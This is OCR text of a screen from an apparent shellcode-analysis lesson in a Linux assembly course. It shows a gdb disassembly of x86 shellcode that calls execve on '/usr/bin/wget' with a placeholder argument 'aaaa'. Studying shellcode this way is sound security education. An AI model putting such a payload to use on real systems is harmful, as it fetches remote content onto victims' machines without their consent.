 VirtualBox VM Machine View Devices Help (Charged) Vivek Ramachandran
Ubuntu 12.04 32-bit Linux Assembly [Running]
securitytube@securitytube-VirtualBox: ~/hod/2 9:42 PM SecurityTube
securitytube@securitytube-VirtualBox: ~/hod/2 securitytube@securitytube-VirtualBox: ~/hod/2
=> 0x0804a040 <+0>: push 0xb
0x0804a042 <+2>: pop eax
0x0804a043 <+3>: cdq
0x0804a044 <+4>: push edx
0x0804a045 <+5>: push 0x61616161
0x0804a04a <+10>: mov ecx,esp
0x0804a04c <+12>: push edx
0x0804a04d <+13>: push 0x74
0x0804a04f <+15>: push 0x6567772f
0x0804a054 <+20>: push 0x6e69622f
0x0804a059 <+25>: push 0x7273752f
0x0804a05e <+30>: mov ebx,esp
0x0804a060 <+32>: push edx
0x0804a061 <+33>: push ecx
0x0804a062 <+34>: push ebx
0x0804a063 <+35>: mov ecx,esp
0x0804a065 <+37>: int 0x80
0x0804a067 <+39>: inc eax
0x0804a068 <+40>: int 0x80
367
~
~
~
~
~
~
~
~
~
~
"fixcode.nasm" [New] 20L, 644C written 20,0